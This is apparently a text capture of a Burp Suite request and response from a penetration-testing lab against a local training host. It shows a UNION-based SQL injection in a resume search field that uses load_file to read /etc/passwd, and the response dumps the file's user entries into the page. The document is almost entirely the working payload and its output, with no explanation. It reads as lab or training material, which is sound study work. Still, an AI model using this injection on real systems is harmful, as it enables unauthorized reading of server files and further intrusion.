 Send
Cancel
Target: http
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://www.trilocor.local:8080
10 Connection: close
11 Referer: http://www.trilocor.local:8080/resumes.php
12 Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
13 Upgrade-Insecure-Requests: 1
14
15 search=p3ta'+union+select+1,2,load_file('/etc/passwd'),4,5,6--+-
</tr>
<tr class="table-secondary">
<td>
6
</td>
<td>
<a href=/uploads/root:x:0:0:root:/root:/bin/ash
102 bin:x:1:1:bin:/bin:/sbin/nologin
103 daemon:x:2:2:daemon:/sbin:/sbin/nologin
104 adm:x:3:4:adm:/var/adm:/sbin/nologin
105 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
106 sync:x:5:0:sync:/sbin:/bin/sync
107 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
108 halt:x:7:0:halt:/sbin:/sbin/halt
109 mail:x:8:12:mail:/var/mail:/sbin/nologin
110 news:x:9:13:news:/usr/lib/news:/sbin/nologin
111 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
112 operator:x:11:0:operator:/root:/sbin/nologin
113 man:x:13:15:man:/usr/man:/sbin/nologin
114 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
115 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
116 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
117 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
118 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
119 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
120 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
121 games:x:35:35:games:/usr/games:/sbin/nologin
122 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
123 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
124 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
125 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
126 guest:x:405:100:guest:/dev/null:/sbin/nologin
127 nobody:x:65534:65534:nobody:/:/sbin/nologin
128 apache:x:100:101:apache:/var/www:/sbin/nologin
129 mysql:x:101:102:mysql:/var/lib/mysql:/sbin/nologin
130 >
root:x:0:0:root:/root:/bin/ash
131 bin:x:1:1:bin:/bin:/sbin/nologin
Search
0 highlights
Search
0 highlights